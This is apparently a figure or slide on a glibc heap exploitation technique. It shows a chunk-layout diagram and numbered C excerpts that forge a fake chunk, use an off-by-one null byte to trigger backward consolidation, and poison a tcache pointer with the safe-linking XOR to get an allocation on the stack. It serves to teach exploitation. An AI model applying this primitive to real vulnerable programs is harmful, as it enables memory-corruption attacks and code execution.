 chunk(a)
prev_size
0x41
a
0
0x60
a
a
....
chunk(b)
prev_size
0x31
b
fd
....
real_b_size
chunk(c)
prev_size
c_size_ptr
0x101
c
fd
....
target
(&stack_var[x], &0xf=0)
....
36 intptr_t stack_var[0x10];
37 intptr_t *target = NULL;
40 for(int i=0; i<0x10; i++) {
41 if(((long)&stack_var[i] & 0xf) == 0) {
42 target = &stack_var[i];
43 break;
44 }
45 }
50 intptr_t *a = malloc(0x38);
56 a[0] = 0;
57 a[1] = 0x60;
58 a[2] = (size_t) a;
59 a[3] = (size_t) a;
70 uint8_t *b = (uint8_t *) malloc(0x28);
73 int real_b_size = malloc_usable_size(b);
80 uint8_t *c = (uint8_t *) malloc(0xf8);
84 uint64_t* c_size_ptr = (uint64_t*)(c - 8);
92 b[real_b_size] = 0;
102 size_t fake_size = (size_t)((c - sizeof(size_t) * 2) - (uint8_t*) a);
104 *(size_t*) &b[real_b_size-sizeof(size_t)] = fake_size;
108 a[1] = fake_size;
114 intptr_t *x[7];
115 for(int i=0; i<sizeof(x)/sizeof(intptr_t*); i++) {
116 x[i] = malloc(0xf8);
117 }
120 for(int i=0; i<sizeof(x)/sizeof(intptr_t*); i++) {
121 free(x[i]);
122 }
125 free(c);
130 intptr_t *d = malloc(0x158);
136 uint8_t *pad = malloc(0x28);
137 free(pad);
140 free(b);
146 d[0x30 / 8] = (long)target ^ ((long)&d[0x30/8] >> 12);
150 malloc(0x28);
151 intptr_t *e = malloc(0x28);